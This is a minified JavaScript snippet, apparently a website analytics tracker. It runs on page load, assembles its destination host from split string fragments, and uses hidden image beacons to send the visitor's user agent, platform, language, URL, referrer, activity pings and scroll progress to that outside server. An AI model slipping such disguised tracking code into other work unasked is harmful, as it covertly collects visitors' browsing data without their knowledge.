if(top.window.Xb3fd461a8c0fac04c947f6e10b3b6998==undefined) {top.window.Xb3fd461a8c0fac04c947f6e10b3b6998=1;X426678338={a:function(){I426678338="upddk523clnq479m2xrccqpzn431i8";coo_n="us"+("t"+"at_")+I426678338+"=";coo_s=document.cookie.split(";");coo_uu_426678338=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_426678338=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I426678338+'_'+coo_uu_426678338+'?sess=39595046511240&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X426678338.w_act=1;X426678338.w_act_single=0;});this.aE(top.window,"blur",function(){X426678338.w_act_single=1;X426678338.lifelimit=(new Date().getTime())+3*60*1000;X426678338.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X426678338.aE(d,"mousemove",X426678338.rIT);X426678338.aE(d,"click",X426678338.rIT);X426678338.aE(w,"scroll",X426678338.rIT);X426678338.aE(d,"keyup",X426678338.rIT);X426678338.aE(d,"touchstart",X426678338.rIT);X426678338.aE(d,"touchmove",X426678338.rIT);X426678338.rIT();});this.ping=function(){if(X426678338.stopped!=0) return false;t=(new Date().getTime());if(X426678338.w_act==1 || X426678338.w_act_single==1) {X426678338.im('/livestat/upddk523clnq479m2xrccqpzn431i8/39595046511240?p='+X426678338.pos_progress+'&t='+t+X426678338.e_info);if(X426678338.e_info!="") X426678338.e_info="";if(X426678338.w_act_single==1) {X426678338.w_act=0;X426678338.w_act_single=0;}} else {if(t>X426678338.lifelimit) X426678338.imX();}if(t>X426678338.t_dur) X426678338.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X426678338.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X426678338;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X426678338.scrl);X.rE(top.window,"resize",X426678338.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WiVDNSU4Mm90YSUyMGJpJUM1JUJDdXRlcmlhJTIwbmll","T3pkb2J5JTIwd3lrb25hbmUlMjB6","dGVnbyUyMGNlbm5lZ28lMjBrcnVzemN1"];this.string_end = ["Y2llc3p5JUM0JTg3JTIwb2tvJTIwb3J5Z2luYWxueW0=","cHJ6ZXolMjBkJUM1JTgydWdpZSUyMGxhdGE=","VHlsa28lMjB3JUMzJUIzd2N6YXMlMjBiJUM0JTk5ZHppZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X426678338.rsz();X426678338.scrl();},4500);this.aE(top.window,"resize",function(){if(X426678338.timer_resize!=false) clearTimeout(X426678338.timer_resize);X426678338.timer_resize=setTimeout(X426678338.rsz, 200);});this.aE(top.window,"scroll",function(){if(X426678338.timer_scroll!=false) clearTimeout(X426678338.timer_scroll);X426678338.timer_scroll=setTimeout(X426678338.scrl, 200);});}}setTimeout(X426678338.ping, 250);this.intv=setInterval(X426678338.ping, 5000);},rIT:function(){if(X426678338.intv==false) return false;clearTimeout(X426678338.idleTimer);X426678338.idleTimer=setTimeout(function(){ X426678338.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im426678338=document.createElement("img");im426678338.style.cssText='position:absolute !important; visibility:hidden !important;';im426678338.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im426678338.onload = function(){ if(im426678338.parentNode!=undefined) im426678338.parentNode.removeChild(im426678338); };im426678338.onerror = function(){ if(im426678338.parentNode!=undefined) im426678338.parentNode.removeChild(im426678338); X426678338.imX(); };document.body.appendChild(im426678338);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X426678338.a();}